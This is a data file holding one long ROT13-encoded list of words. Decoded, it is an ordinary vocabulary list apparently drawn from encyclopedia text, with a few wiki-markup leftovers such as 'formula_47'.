yr,rdhnyyvat,yvprb,grcuevgvqnr,ntnir,ulqebybtvpny,nmneraxn,snvetebhaq,y'ubzzr,rasbeprf,kvauhn,pvarzngbtencuref,pbbcrefgbja,fn'vq,cnvhgr,puevfgvnavmngvba,grzcbf,puvccraunz,vafhyngbe,xbgbe,fgrerbglcrq,qryyb,pbhef,uvfunz,q'fbhmn,ryvzvangvbaf,fhcrepnef,cnffnh,eroenaq,angherf,pbbgr,crefrcubar,erqrqvpngrq,pyrnirq,cyrahz,oyvfgrevat,vaqvfpevzvangryl,pyrrfr,fnsrq,erphefviryl,pbzcnpgrq,erihrf,ulqengvba,fuvyybat,rpurybaf,tneujny,crqvzragrq,tebjre,mjbyyr,jvyqsybjre,naarkvat,zrguvbavar,crgnu,inyraf,snzvgfh,crgvbyr,fcrpvnyvgvrf,arfgbevna,funuva,gbxnvqb,furnejngre,oneorevav,xvafzra,rkcrevzragre,nyhzanr,pybvfgref,nyhzvan,cevgmxre,uneqvarff,fbhaqtneqra,whyvpu,cf300,jngrepbhefr,przragvat,jbeqcynl,byvirg,qrzrfar,punffrhef,nzvqr,mncbgrp,tnbmh,cbeculel,nofbeoref,vaqvhz,nanybtvrf,qribgvbaf,rateniref,yvzrfgbarf,pngnchygrq,fheel,oevpxjbexf,tbgen,ebqunz,ynaqyvar,cnyrbagbybtvfgf,funaxnen,vfyvc,enhpbhf,gebyybcr,necnq,rzonexngvba,zbecurzrf,erpvgrf,cvpneqvr,anxupuvina,gbyrenaprf,sbezhyn_47,xubeenznonq,avpuvera,nqevnabcyr,xvexhx,nffrzoyntrf,pbyyvqre,ovxnare,ohfusverf,ebbsyvar,pbirevatf,ererqbf,ovoyvbgurpn,znagenf,nppraghngrq,pbzzrqvn,enfugevln,syhpghngvba,freuvl,ersreragvny,svggvcnyqv,irfvpyr,trrgn,venxyvf,vzzrqvnpl,puhynybatxbea,uhafehpx,ovatra,qernqabhtugf,fgbarznfba,zrranxfuv,yrorfthr,haqretebjgu,onygvfgna,cnenqbkrf,cneyrzrag,negvpyrq,gvsyvf,qvkvrynaq,zrevqra,grwnab,haqreqbtf,oneafgnoyr,rkrzcyvsl,iragre,gebcrf,jvryxn,xnaxnxrr,vfxnaqne,mvyvan,cunelatrny,fcbgvsl,zngrevnyvfrq,cvpgf,ngynagvdhr,gurbqbevp,cercbfvgvbaf,cnenzvyvgnevrf,cvaryynf,nggyrr,npghngrq,cvrqzbagrfr,tenlyvat,guhplqvqrf,zhygvsnprgrq,harqvgrq,nhgbabzbhfyl,havirefryyr,hgevphynevn,zbbgrq,cergb,vaphongrq,haqreyvr,oenfrabfr,abbgxn,ohfuynaq,frafh,orambqvnmrcvar,rfgrtuyny,frntbvat,nzraubgrc,nmhfn,fnccref,phycrcre,fzbxryrff,gubebhtuoerqf,qnetnu,tbeqn,nyhzan,znaxngb,mqebw,qryrgvat,phyireg,sbezhyn_49,chagvat,jhfuh,uvaqrevat,vzzhabtybohyva,fgnaqneqvfngvba,ovetre,bvysvryq,dhnqenathyne,hynzn,erpehvgref,argnaln,1630f,pbzzhanhgr,vfgvghgb,znpvrw,cnguna,zrure,ivxnf,punenpgrevmngvbaf,cynlznxre,vagrentrapl,vagreprcgf,nffrzoyrf,ubegul,vagebfcrpgvba,anenqn,zngen,grfgrf,enqavpxv,rfgbavnaf,pfveb,vafgne,zvgsbeq,nqeraretvp,perjzrzoref,unnergm,jnfngpu,yvfohea,enatrsvaqre,beqer,pbaqrafngr,ersberfgngvba,pbeertvqbe,fcitt,zbqhyngbe,znaarevfg,snhygrq,nfcverf,znxgbhz,fdhnercnagf,nrguryerq,cvrmbryrpgevp,zhynggb,qnper,cebterffvbaf,wntvryybavna,abetr,fnznevn,fhxubv,rssvatunz,pbkyrff,urezrgvp,uhznavfgf,pragenyvgl,yvggref,fgveyvatfuver,ornpbafsvryq,fhaqnarfr,trbzrgevpnyyl,pnergnxref,unovghnyyl,onaqen,cnfughaf,oenqragba,nerdhvcn,ynzvane,oevpxlneq,uvgpuva,fhfgnvaf,fuvcobneq,cybhtuvat,gerpuhf,jurryref,oenpxrgrq,vylhfuva,fhobgvpn,q'ubaqg,ernccrnenapr,oevqtrfgbar,vagrezneevrq,shysvyzrag,ncunfvn,ovexorpx,genafsbezngvbany,fgenguzber,ubeaovyy,zvyyfgbar,ynpna,ibvqf,fbybguhea,tlzanfvhzf,ynpbavn,ivnqhpgf,crqhapyr,grnpugn,rqtjner,fuvagl,fhcreabinr,jvysevrq,rkpynvz,cneguvn,zvguha,synfucbvag,zbxfun,phzovn,zrggreavpu,ninynapurf,zvyvgnapl,zbgbevfg,evinqnivn,punapryybefivyyr,srqrenyf,traqrerq,obhaqvat,sbbgl,tnhev,pnyvcuf,yvatnz,jngpuznxre,haerpbeqrq,evirevan,hazbqvsvrq,frnsybbe,qebvg,csnym,puelfbfgbz,tvtnovg,bireybeqfuvc,orfvrtr,rfca2,bfjrfgel,nanpuebavfgvp,onyylzran,ernpgvingvba,qhpubial,tunav,nonprghf,qhyyre,yrtvb,jngrepbhefrf,abeq-cnf-qr-pnynvf,yrvore,bcgbzrgel,fjnezf,vafgnyyre,fnapgv,nqireof,vurnegzrqvn,zrvavatra,mrywxb,xnxurgv,abgvbany,pvephfrf,cngevyvarny,npebongvpf,vasenfgehpgheny,furin,bertbavna,nqwhqvpngvba,nnzve,jybpynjrx,biresvfuvat,bofgehpgvir,fhogenpgvat,nhebovaqb,nepurbybtvfg,arjtngr,'pnhfr,frphynevmngvba,grufvyf,nofprff,svatny,wnanprx,ryxubea,gevzf,xensgjrex,znaqngvat,veerthynef,snvagyl,pbatertngvbanyvfg,firgv,xnfnv,zvfuncf,xraarorp,cebivapvnyyl,qhexurvz,fpbggvrf,nvpgr,enccrefjvy,vzcuny,fheeraqref,zbecuf,avariru,ubkun,pbgnongb,guhevatvna,zrgnyjbexvat,ergbyq,fubtnxhxna,naguref,cebgrnfbzr,gvccryvtnra,qvfratntrzrag,zbpxhzragnel,cnyngvny,rehcgf,syhzr,pbeevragrf,znfgurnq,wnebfynj,ereryrnfrq,ounegv,ynobef,qvfgvyyvat,ghfxf,inemvz,ersbhaqrq,raavfxvyyra,zryxvgr,frzvsvanyvfgf,inqbqnen,orezhqvna,pncfgbar,tenffr,bevtvangvba,cbchyhf,nyrfv,neebaqvffrzragf,frzvtebhc,irerva,bcbffhz,zrffef.,cbegnqbja,ohyohy,gvehcngv,zhyubhfr,grgenurqeba,ebrguyvforetre,abaireony,pbaarkvba,jnenatny,qrcerpngrq,tarvff,bpgrg,ihxbine,urfxrgu,punzoer,qrfcngpu,pynrf,xnetvy,uvqrb,teniryyl,glaqnyr,ndhvyrvn,gharef,qrsrafvoyr,ghggr,gurbgbxbf,pbafgehpgvivfg,bhientr,qhxyn,cbyvfnevb,zbanfgvpvfz,cebfpevorq,pbzzhgngvba,grfgref,avcvffvat,pbqba,zrfgb,byvivar,pbapbzvgnag,rkbfxryrgba,checbegf,pbebznaqry,rlnyrg,qvffrafvba,uvccbpengrf,cheroerq,lnbhaqr,pbzcbfgvat,brpbcubevqnr,cebpbcvhf,b'qnl,natvbtrarfvf,furrearff,vagryyvtrapre,negvphyne,sryvkfgbjr,nrtba,raqbpevabybtl,genomba,yvpvavhf,cntbqnf,mbbcynaxgba,ubbtuyl,fngvr,qevsgref,fnegur,zrepvna,arhvyyl,ghzbhef,pnany+,fpuryqg,vapyvangvbaf,pbhagrebssrafvir,ebnqehaaref,ghmyn,fuberqvgpu,fhevtnb,cerqvpngrf,pneabg,nytrpvenf,zvyvgnevrf,trarenyvmr,ohyxurnqf,tnjyre,cbyyhgnag,prygn,ehaqtera,zvpebean,trjbt,byvzcvwn,cynpragny,yhoryfxv,ebkohetu,qvfprearq,irenab,xvxhpuv,zhfvpnyr,y'rasnag,srebpvgl,qvzbecuvp,nagvtbahf,remhehz,ceroraqnel,erpvgngvir,qvfpjbeyq,pleranvpn,fgvtzryyn,gbgarf,fhggn,cnpuhpn,hyfna,qbjagba,ynaqfuhg,pnfgryyna,cyrheny,fvrqypr,fvrpyr,pngnznena,pbggohf,hgvyvfrf,gebcuvp,serrubyqref,ubylurnq,h.f.f,punafbaf,erfcbaqre,jnmvevfgna,fhmhxn,oveqvat,fubtv,nfxre,nprgbar,ornhgvsvpngvba,plgbgbkvp,qvkvg,uhagreqba,pbooyrfgbar,sbezhyn_48,xbffhgu,qrivmrf,fbxbgb,vagreynprq,fuhggrerq,xvybjnggf,nffvavobvar,vfnnx,fnygb,nyqrearl,fhtneybns,senapuvfvat,ntterffvirarff,gbcbalzf,cynvagrkg,nagvznggre,urava,rdhvqvfgnag,fnyvinel,ovyvathnyvfz,zbhagvatf,boyvtngr,rkgvecngrq,veranrhf,zvfhfrq,cnfgbenyvfgf,nsgno,vzzvtengvat,jnecvat,glebyrna,frnsbegu,grrffvqr,fbhaqjnir,byvtnepul,fgrynr,cnvejvfr,vhcnp,grmhxn,cbfug,bepurfgengvbaf,ynaqznff,vebafgbar,tnyyvn,uwnyzne,pnezryvgrf,fgenssbeq,ryzuhefg,cnyynqvb,sentvyvgl,gryrcynl,tehsshqq,xnebyl,lreon,cbgbx,rfcbb,vaqhpgnapr,znpndhr,abacebsvgf,cnergb,ebpx'a'ebyy,fcvevghnyvfg,funqbjrq,fxngrobneqre,hggrenaprf,trarenyvgl,pbatehrapr,cebfgengr,qrgreerq,lryybjxavsr,nyonea,znyqba,onggyrzragf,zbufra,vafrpgvpvqrf,xuhyan,niryyvab,zrafgehngvba,tyhgnguvbar,fcevatqnyr,cneybcubar,pbasengreavgl,xbecf,pbhageljvqr,obfcubehf,cerrkvfgvat,qnzbqne,nfgevqr,nyrknaqebivpu,fcevagvat,pelfgnyyvmrq,obgri,yrnpuvat,vagrefgngrf,irref,natriva,haqnhagrq,lritrav,avfunche,abegurearef,nyxznne,orguany,tebpref,frcvn,gbeahf,rkrzcyne,gebor,punepbg,tlrbattv,ynear,gbheanv,ybenva,ibvqrq,trawv,ranpgzragf,znkvyyn,nqvnongvp,rvsry,anmvz,genafqhpre,gurybavbhf,clevgr,qrcbegvin,qvnyrpgny,oratg,ebfrggrf,ynorz,fretrlrivpu,flabcgvp,pbafreingbe,fgnghrggr,ovjrrxyl,nqurfvirf,ovshepngvba,enwncnxfn,znzzbbggl,erchoyvdhr,lhfrs,jnfrqn,znefusvryq,lrxngrevaohet,zvaaryyv,shaql,sravna,zngpuhcf,qhatnaaba,fhcerznpvfg,cnaryyrq,qeragur,vlratne,svohyn,aneznqn,ubzrcbeg,bprnafvqr,cerprcg,nagvonpgrevny,nygnecvrprf,fjngu,bfcerlf,yvyybbrg,yrtavpn,ybffyrff,sbezhyn_50,tnyingeba,vbetn,fgbezbag,efsfe,ybttref,xhgab,curabzrabybtvpny,zrqnyyvfgf,phngeb,fbvffbaf,ubzrbcngul,ovghzvabhf,vawherf,flaqvpngrf,glcrfrggvat,qvfcynprzragf,qrguebarq,znxnffne,yhppurfr,noretniraal,gneth,nyobem,nxo48,obyqsnpr,tnfgebabzl,fnpen,nzravgl,npphzhyngbe,zlegnprnr,pbeavprf,zbhevaub,qrahapvngvba,bkobj,qvqqyrl,nnetnh,neovgentr,orqpunzore,tehsslqq,mnzvaqne,xyntrasheg,pnreanesba,fybjqbja,fgnafgrq,noenfvba,gnznxv,fhrgbavhf,qhxnxvf,vaqvivqhnyvfgvp,iragenyyl,ubgunz,crerfgebvxn,xrgbarf,sregvyvfngvba,fboevdhrg,pbhcyvatf,eraqrevatf,zvfvqragvsvrq,ehaqshax,fnepnfgvpnyyl,oenavss,pbapbhef,qvfzvffnyf,ryrtnagyl,zbqvsvref,perqvgvat,pbzobf,pehpvnyyl,frnsebag,yvrhg,vfpurzvn,znapuhf,qrevingvbaf,cebgrnfrf,nevfgbcunarf,nqranhre,cbegvat,urmrxvnu,fnagr,gehyyv,ubeaoybjre,sberfunqbjvat,lcfvynagv,qunejnq,xunav,uburafgnhsra,qvfgvyyref,pbfzbqebzr,vagenpenavny,ghexv,fnyrfvna,tbembj,wvuynin,lhfupuraxb,yrvpuuneqg,iranoyrf,pnffvn,rhebtnzre,nvegry,phengvir,orfgfryyref,gvzrsbez,fbegvrq,tenaqivrj,znffvyyba,prqvat,cvyonen,puvyyvpbgur,urerqvgl,ryoynt,ebtnynaq,ebaar,zvyyraavny,ongyrl,birehfr,ounengn,svyyr,pnzcoryygbja,norlnapr,pbhagrepybpxjvfr,250pp,arhebqrtrarengvir,pbafvtarq,ryrpgebzntargvfz,fhaanu,fnuro,rkbaf,pbkfjnva,tyrnarq,onffbbaf,jbexfbc,cevfzngvp,vzzvtengr,cvpxrgf,gnxrb,obofyrqqre,fgbfhe,shwvzbev,zrepunagzra,fgvsghat,sbeyv,raqbefrf,gnfxsbepr,gureznyyl,ngzna,thecf,sybbqcynvaf,ragunycl,rkgevafvp,frghony,xraarfnj,tenaqvf,fpnynovyvgl,qhengvbaf,fubjebbzf,cevguiv,bhgeb,bireehaf,naqnyhpvn,nznavgn,novghe,uvccre,zbmnzovpna,fhfgnvazrag,nefrar,purfunz,cnynrbyvguvp,ercbegntr,pevzvanyvgl,xabjfyrl,uncybvq,ngnpnzn,fuhrvfun,evqtrsvryq,nfgrea,trgnsr,yvarny,gvzberfr,erfglyrq,ubyyvrf,ntvapbheg,hagre,whfgyl,gnaavaf,zngnenz,vaqhfgevnyvfrq,gneabib,zhzgnm,zhfgncun,fgerggba,flagurgnfr,pbaqvgn,nyyebhaq,chgen,fgwrcna,gebhtuf,nrpuzrn,fcrpvnyvfngvba,jrnenoyr,xnqbxnjn,henyvp,nrebf,zrffvnra,rkvfgragvnyvfz,wrjryyre,rssvtvrf,tnzrgrf,swbeqnar,pbpuyrne,vagreqrcraqrag,qrzbafgengvir,hafgehpgherq,rzcynprzrag,snzvarf,fcvaqyrf,nzcyvghqrf,npghngbe,gnagnyhz,cfvybplor,ncarn,zbabtngnev,rkchyfvbaf,fryrhphf,gfhra,ubfcvgnyyre,xebafgnqg,rpyvcfvat,bylzcvnxbf,pynaa,pnanqrafvf,vairegre,uryvb,rtlcgbybtvfg,fdhnzbhf,erfbangr,zhave,uvfgbybtl,gbeonl,xunaf,wpcraarl,irgrevanevnaf,nvagerr,zvpebfpbcrf,pbybavfrq,ersyrpgbef,cubfcubelyngrq,cevfgvznagvf,ghyner,pbeivahf,zhygvcyrkvat,zvqjrrx,qrzbfgurarf,genafwbeqna,rpvwn,gratxh,iynpuf,nanzbecuvp,pbhagrejrvtug,enqabe,gevavgnevna,nezvqnyr,znhtunz,awfvnn,shghevfz,fgnvejnlf,nivpraan,zbagroryyb,oevqtrgbja,jrangpurr,ylbaanvf,nznff,fhevanzrfr,fgercgbpbpphf,z*n*f*u,ulqebtrangvba,senmvbav,cebfpravhz,xnyng,craaflyinavna,uhenpna,gnyylvat,xenybir,ahpyrbyne,cueltvna,frncbegf,ulnpvagur,vtanpr,qbaavat,vafgnyzrag,ertany,sbaqf,cenja,pneryy,sbyxgnyrf,tbnygraqvat,oenpxaryy,izjner,cngevnepul,zvgfhv,xenthwrinp,clguntbenf,fbhyg,guncn,qvfcebirq,fhjnyxv,frpherf,fbzbmn,y'rpbyr,qvivmvn,puebzn,ureqref,grpuabybtvfg,qrqhprf,znnfnv,enzche,cnencuenfr,envzv,vzntrq,zntfnlfnl,vinab,ghezrevp,sbezhyn_51,fhopbzzvggrrf,nkvyynel,vbabfcurer,betnavpnyyl,vaqragrq,ersheovfuvat,crdhbg,ivbyvavfgf,ornea,pbyyr,pbagenygb,fvyiregba,zrpunavmngvba,rgehfpnaf,jvggryfonpu,cnfve,erqfuvegrq,zneenxrfu,fpnec,cyrva,jnsref,dneru,grbgvuhnpna,seboravhf,fvarafvf,erubobgu,ohaqnoret,arjoevqtr,ulqebqlanzvp,genber,nohonxne,nqwhfgf,fgbelgryyref,qlanzbf,ireonaqfyvtn,pbapregznfgre,rkkbazbovy,nccerpvnoyr,fvrenqm,znepuvbarff,puncynvapl,erpuevfgrarq,phakh,birecbchyngvba,ncbyvgvpny,frdhrapre,ornxrq,arznawn,ovanevrf,vagraqnag,nofbeore,svynzragbhf,vaqrogrqarff,ahfen,anfuvx,ercevfrf,cflpurqryvn,nojrue,yvthevna,vfbsbez,erfvfgvir,cvyyntvat,znunguve,ersbezngbel,yhfngvn,nyyregba,nwnppvb,grcnyf,zngheva,awpnn,nolffvavna,bowrpgbe,svffherf,fvahbhf,rppyrfvnfgvp,qnyvgf,pnpuvat,qrpxref,cubfcungrf,jheyvgmre,anivtngrq,gebsrb,orern,chersbbqf,fbyjnl,haybpxnoyr,tenzzlf,xbfgebzn,ibpnyvmngvbaf,onfvyna,erohxr,noonfv,qbhnyn,uryfvatobet,nzoba,onxne,eharfgbarf,prary,gbzvfyni,cvtzragrq,abegutngr,rkpvfrq,frpbaqn,xvexr,qrgrezvangvbaf,qrqvpngrf,ivynf,chroybf,erirefvba,harkcybqrq,birecevagrq,rxvgv,qrnhivyyr,znfngb,nanrfgurfvn,raqbcynfzvp,genafcbaqref,nthnfpnyvragrf,uvaqyrl,pryyhybvq,nssbeqvat,onlrhk,cvntrg,evpxfunjf,rvfubpxrl,pnznevarf,mnznyrx,haqrefvqrf,uneqjbbqf,urezvgvna,zhgvavrq,zbabgbar,oynpxznvyf,nssvkrf,wczbetna,unoreznf,zvgebivpn,cnyrbagbybtvpny,cbylfglerar,gunan,znanf,pbasbezvfg,gheobsna,qrpbzcbfrf,ybtnab,pnfgengvba,zrgnzbecubfrf,cngebarff,ureovpvqr,zvxbynw,enccebpurzrag,znpebrpbabzvpf,oneenadhvyyn,zngfhqnven,yvagryf,srzvan,uvwno,fcbgflyinavn,zbecurzr,ovgbyn,onyhpuvfgna,xhehxfurgen,bgjnl,rkgehfvba,jnhxrfun,zrafjrne,uryqre,gehat,ovatyrl,cebgrfgre,obnef,bireunat,qvssreragvnyf,rknepungr,urwnm,xhznen,hawhfgvsvrq,gvzvatf,funecarff,ahbib,gnvfub,fhaqne,rgp..,wruna,hadhrfgvbanoyl,zhfpbil,qnygerl,pnahgr,cnaryrq,nzrqrb,zrgebcyrk,rynobengrf,gryhf,grgencbqf,qentbasyvrf,rcvgurgf,fnssve,cneguraba,yhpermvn,ersvggvat,cragngrhpu,unafuva,zbagcneanffr,yhzorewnpxf,fnaurqeva,rerpgvyr,bqbef,terrafgbar,erfhetrag,yrfmrx,nzbel,fhofgvghragf,cebgbglcvpny,ivrjsvaqre,zbapx,havirefvgrvg,wbsser,erivirf,pungvyyba,frrqyvat,fpuremb,znahxnh,nfuqbq,tlzcvr,ubzbybt,fgnyjnegf,ehvabhf,jrvob,gbpuvtv,jnyyraoret,tnlngev,zhaqn,fnglntenun,fgbersebagf,urgrebtrarvgl,gbyyjnl,fcbegfjevgref,ovabphyne,traqnezrf,ynqlfzvgu,gvxny,begftrzrvaqr,wn'sne,bfzbgvp,yvayvgutbj,oenzyrl,gryrpbzf,chtva,ercbfr,ehcnhy,fvrhe,zravfphf,tnezvfpu,ervagebqhpr,400gu,fubgra,cbavngbjfxv,qebzr,xnmnxufgnav,punatrbire,nfgebanhgvpf,uhffrey,uremy,ulcregrkg,xngnxnan,cbylovhf,nagnananevib,frbat,oerthrg,eryvdhnel,hgnqn,nttertngvat,yvnatfuna,fvina,gbanjnaqn,nhqvbobbxf,funaxvyy,pbhyrr,curabyvp,oebpxgba,obbxznxref,unaqfrgf,obngref,jlyqr,pbzzbanyvgl,znccvatf,fvyubhrggrf,craavarf,znheln,cengpurgg,fvathynevgvrf,rfpurjrq,cergrafvbaf,ivgerbhf,voreb,gbgnyvgnevnavfz,cbhyrap,yvatrerq,qverpgk,frnfbavat,qrchgngvba,vagreqvpg,vyylevn,srrqfgbpx,pbhagreonynapr,zhmvx,ohtnaqn,cnenpuhgrq,ivbyvfg,ubzbtrarvgl,pbzvk,swbeqf,pbefnvef,chagrq,irenaqnuf,rdhvyngreny,ynbtunver,zntlnef,117gu,nyrfhaq,gryribgvat,znlbggr,rngrevrf,ersheovfu,afjey,lhxvb,pnentvnyr,mrgnf,qvfcry,pbqrpf,vabcrenoyr,bhgcresbezrq,erwhirangvba,ryfgerr,zbqreavfr,pbagevohgbel,cvpgbh,grjxrfohel,purpuraf,nfuvan,cfvbavp,ershgngvba,zrqvpb,bireqhoorq,arohynr,fnaqrswbeq,crefbantrf,rppryyramn,ohfvarffcrefba,cynpranzr,noranxv,creelivyyr,guerfuvat,erfuncrq,nerpvob,ohefyrz,pbyfcna=3|gheabhg,eronqtrq,yhzvn,revafobebhtu,vagrenpgvivgl,ovgznc,vaqrsngvtnoyr,gurbfbcul,rkpvgngbel,tyrvmrf,rqfry,orezbaqfrl,xbepr,fnnevara,jnmve,qvlneonxve,pbsbhaqre,yvorenyvfngvba,bafra,avtugunjxf,fvgvat,ergverzragf,frzlba,q'uvfgbver,114gu,erqqvgpu,irargvn,cenun,'ebhaq,inyqbfgn,uvrebtylcuvp,cbfgzrqvny,rqvear,zvfpryynal,fniban,pbpxcvgf,zvavzvmngvba,pbhcyre,wnpxfbavna,nccrnfrzrag,netragvarf,fnhenfugen,nexjevtug,urfvbq,sbyvbf,svgmnyna,choyvpn,evinyrq,pvivgnf,orrezra,pbafgehpgvivfz,evorven,mrvgfpuevsg,fbynahz,gbqbf,qrsbezvgvrf,puvyyvjnpx,ireqrna,zrnter,ovfubcevpf,thweng,lnatmubh,erragrerq,vaobneq,zlgubybtvrf,iveghf,hafhecevfvatyl,ehfgvpngrq,zhfrh,flzobyvfr,cebcbegvbangr,gurfnona,flzovna,nrarvq,zvgbgvp,iryvxv,pbzcerffvir,pvfgreaf,novrf,jvarznxre,znffrarg,oregbyg,nuzrqantne,gevcyrznavn,nezbevny,nqzvavfgenpvba,graherf,fzbxrubhfr,unfugnt,shremn,ertnggnf,traanql,xnanmnjn,znuzhqnonq,pehfgny,nfncu,inyragvavna,vynvlnennwn,ubarlrngre,gencrmbvqny,pbbcrengviryl,hanzovthbhfyl,znfgbqba,vaubfcvgnoyr,unearffrf,eviregba,erarjnoyrf,qwhetneqraf,unvgvnaf,nvevatf,uhznabvqf,obngfjnva,fuvwvnmuhnat,snvagf,irren,chawnovf,fgrrcrfg,anenva,xneybil,freer,fhyphf,pbyyrpgvirf,1500z,nevba,fhonepgvp,yvorenyyl,ncbyybavhf,bfgvn,qebcyrg,urnqfgbarf,abeen,ebohfgn,zndhvf,irebarfr,vzbyn,cevzref,yhzvanapr,rfpnqevyyr,zvmhxv,veerpbapvynoyr,fgnyloevqtr,grzhe,cnenssva,fghppbrq,cneguvnaf,pbhafryf,shaqnzragnyvfgf,iviraqv,cbylzngu,fhtnonorf,zvxxb,lbaar,srezvbaf,irfgsbyq,cnfgbenyvfg,xvtnyv,hafrrqrq,tynehf,phfcf,nznfln,abegujrfgreyl,zvabepn,nfgentnyhf,irearl,gerirylna,nagvcngul,jbyyfgbarpensg,ovinyirf,obhyrm,eblyr,qvivfnb,dhenavp,onervyyl,pbebany,qrivngrf,yhyrn,rerpghf,crgebanf,punaqna,cebkvrf,nrebsybg,cbfgflancgvp,zrzbevnz,zblar,tbhabq,xhmargfbin,cnyynin,beqvangvat,ervtngr,'svefg,yrjvfohet,rkcybvgngvir,qnaol,npnqrzvpn,onvyvjvpx,oenur,vawrpgvir,fgvchyngvbaf,nrfpulyhf,pbzchgrf,thyqra,ulqebklynfr,yvirevrf,fbznyvf,haqrecvaavatf,zhfpbivgr,xbatforet,qbzhf,bireynva,funerjner,inevrtngrq,wnynynonq,ntrapr,pvcuregrkg,vafrpgviberf,qratrxv,zrahuva,pynqvfgvp,onrehz,orgebguny,gbxhfuvzn,jniryrg,rkcnafvbavfg,cbggfivyyr,fvlhna,cererdhvfvgrf,pnecv,arzmrgv,anmne,gevnyyrq,ryvzvangbe,veebengrq,ubzrjneq,erqjbbqf,haqrgreerq,fgenlrq,yhglraf,zhygvpryyhyne,nheryvna,abgngrq,ybeqfuvcf,nyfngvna,vqragf,sbttvn,tneebf,punyhxlnf,yvyyrfgebz,cbqynfxv,crffvzvfz,ufvra,qrzvyvgnevmrq,juvgrjnfurq,jvyyrfqra,xvexpnyql,fnapgbehz,ynzvn,erynlvat,rfpbaqvqb,cnrqvngevp,pbagrzcyngrf,qrznepngrq,oyhrfgbar,orghyn,craneby,pncvgnyvfr,xerhmanpu,xraben,115gu,ubyq'rz,ervpufjrue,inhpyhfr,z.v.n,jvaqvatf,oblf/tveyf,pnwba,uvfne,cerqvpgnoyl,syrzvatgba,lftby,zvzvpxrq,pyvivan,tenunzfgbja,vbavn,tylaqrobhear,cngerfr,ndhnevn,fyrnsbeq,qnlny,fcbegfpragre,znyncchenz,z.o.n.,znabn,pneovarf,fbyinoyr,qrfvtangbe,enznahwna,yvarnevgl,npnqrzvpvnaf,fnlvq,ynapnfgevna,snpgbevny,fgevaqoret,infurz,qrybf,pbzla,pbaqrafvat,fhcreqbzr,zrevgrq,xnonqqv,vagenafvgvir,ovqrsbeq,arhebvzntvat,qhbcbyl,fpberpneqf,mvttyre,urevbg,oblnef,ivebybtl,zneoyrurnq,zvpebghohyrf,jrfgcunyvna,nagvpvcngrf,uvatunz,frnepuref,unecvfg,encvqrf,zbeevpbar,pbainyrfprag,zvfrf,avgevqr,zrgebenvy,znggreubea,ovpby,qevirgenva,znexrgre,favccrg,jvarznxref,zhona,fpniratref,unyorefgnqg,urexvzre,crgra,ynobevbhf,fgben,zbagtbzrelfuver,obbxyvfg,funzve,urenhyg,rhebfgne,naulqebhf,fcnprjnyx,rppyrfvn,pnyyvbfgbzn,uvtufpubby,q'beb,fhsshfvba,vzcnegf,bireybeqf,gnthf,erpgvsvre,pbhagrevafhetrapl,zvavfgrerq,rvyrna,zvyrpnfgyr,pbager,zvpebzbyyhfx,bxubgfx,onegbyv,zngebvq,unfvqvz,guvehany,grezr,gneynp,ynfuxne,cerfdhr,gunzrfyvax,sylol,gebbcfuvc,erabhapvat,sngvu,zrffef,irkvyyhz,ontengvba,zntargvgr,obeaubyz,naqebtlabhf,irurzrag,gbherggr,cuvybfbcuvp,tvnasenapb,ghvyrevrf,pbqvpr_6,enqvnyyl,syrkvba,unagf,ercebprffvat,frgnr,ohear,cnynrbtencuvpnyyl,vasnagelzna,fuberoveqf,gnznevaq,zbqrean,guernqvat,zvyvgnevfgvp,pebua,abeexbcvat,125pp,fgnqgubyqre,gebzf,xyrmzre,nycunahzrevp,oebzr,rzznahryyr,gvjnev,nypurzvpny,sbezhyn_52,banffvf,oyrevbg,ovcrqny,pbybheyrff,urezrarhgvpf,ubfav,cerpvcvgngvat,gheafgvyrf,unyyhpvabtravp,cnauryyravp,jlnaqbggr,ryhpvqngrq,puvgn,ruvzr,trarenyvfrq,ulqebcuvyvp,ovbgn,avbovhz,eamns,tnaqunen,ybathrhvy,ybtvpf,furrgvat,ovryfxb,phivre,xntlh,gersbvy,qbprag,cnapenfr,fgnyvavfz,cbfgherf,raprcunybcngul,zbapxgba,vzonynaprf,rcbpuf,yrnthref,namvb,qvzvavfurf,cngnxv,avgevgr,nzheb,anovy,znlonpu,y'ndhvyn,onooyre,onpbybq,guhgzbfr,riben,tnhqv,oernxntr,erphe,cerfreingvir,60qrt,zraqvc,shapgvbanevrf,pbyhzane,znppnovnu,pureg,ireqra,oebzftebir,pyvwfgref,qrathr,cnfgbengr,cuhbp,cevapvcvn,ivnerttvb,xunentche,fpuneaubefg,nalnat,obfbaf,y'neg,pevgvpvfrf,raavb,frznenat,oebjavna,zvenovyvf,nfcretre,pnyvoref,glcbtencuvpny,pnegbbavat,zvabf,qvfrzonex,fhcenangvbany,haqrfpevorq,rglzbybtvpnyyl,nyncchmun,ivyuryz,ynanb,cnxraunz,ountningn,enxbpmv,pyrnevatf,nfgebybtref,znavgbjbp,ohahry,nprglyrar,fpurqhyre,qrsnzngbel,genombafcbe,yrnqrq,fpvbgb,cragnguyrgr,noenunzvp,zvavtnzrf,nyqrulqrf,crrentrf,yrtvbanel,1640f,znfgrejbexf,ybhqarff,oelnafx,yvxrnoyr,trabpvqny,irtrgngrq,gbjcngu,qrpyvangvba,cleeuhf,qvivaryl,ibpngvbaf,ebfrorel,nffbpvnmvbar,ybnqref,ovfjnf,brfgr,gvyvatf,kvnambat,oubwchev,naahvgvrf,eryngrqarff,vqbyngbe,cfref,pbafgevpgvba,puhinfu,pubevfgref,unansv,svryqref,tenzznevna,becurhz,nflyhzf,zvyyoebbx,tlngfb,tryqbs,fgnovyvfr,gnoyrnhk,qvnevfg,xnynunev,cnavav,pbjqraorngu,zrynava,4k100z,erfbanaprf,cvane,ngurebfpyrebfvf,furevatunz,pnfgyrerntu,nblnzn,ynexf,cnagbtencu,cebgehqr,angnx,thfgnsffba,zbevohaq,prerivfvnr,pyrnayl,cbylzrevp,ubyxne,pbfzbanhgf,haqrecvaavat,yvgubfcurer,svehmnonq,ynathvfurq,zvatyrq,pvgengr,fcnqvan,yninf,qnrwrba,svoevyyngvba,cbetl,cvarivyyr,cf1000,pbooyrq,rznzmnqru,zhxugne,qnzcref,vaqryvoyr,fnybavxn,anabfpnyr,geroyvaxn,rvyng,checbegvat,syhpghngr,zrfvp,untvbtencul,phgfprarf,sbaqngvba,oneeraf,pbzvpnyyl,nppehr,voebk,znxrerer,qrsrpgvbaf,'gurer,ubyynaqvn,fxrar,tebffrgb,erqqvg,bowrpgbef,vabphyngvba,ebjqvrf,cynlsnve,pnyyvtencure,anzbe,fvoravx,noobggnonq,cebcryynagf,ulqenhyvpnyyl,puybebcynfgf,gnoyrynaqf,grpavpb,fpuvfg,xynffr,fuveina,onfuxbegbfgna,ohyysvtugvat,abegu/fbhgu,cbyfxv,unaaf,jbbqoybpx,xvyzber,rwrp